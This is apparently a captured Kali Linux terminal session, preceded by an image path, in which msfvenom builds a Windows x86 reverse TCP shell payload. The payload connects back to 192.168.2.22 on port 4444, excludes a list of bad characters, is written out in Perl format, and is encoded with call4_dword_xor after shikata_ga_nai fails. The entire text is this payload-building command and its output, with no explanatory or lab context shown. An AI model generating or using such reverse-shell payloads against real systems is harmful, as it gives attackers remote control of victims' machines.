 ┌──(kali㉿kali)-[~]
└─$ msfvenom -p windows/shell_reverse_tcp -a x86 --platform windows -b "\x00\x0a\x0d\x24\x25\x2c\x3d\x5c\x7e" -f perl LPORT=4444 LHOST=192.168.2.22 > shell
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai failed with Failed to locate a valid permutation.
Attempting to encode payload with 1 iterations of generic/none
generic/none failed with Encoding failed due to a bad character (index=3, char=0×00)
Attempting to encode payload with 1 iterations of x86/call4_dword_xor
x86/call4_dword_xor succeeded with size 348 (iteration=0)
x86/call4_dword_xor chosen with final size 348
Payload size: 348 bytes
Final size of perl file: 1527 bytes
┌──(kali㉿kali)-[~]
└─$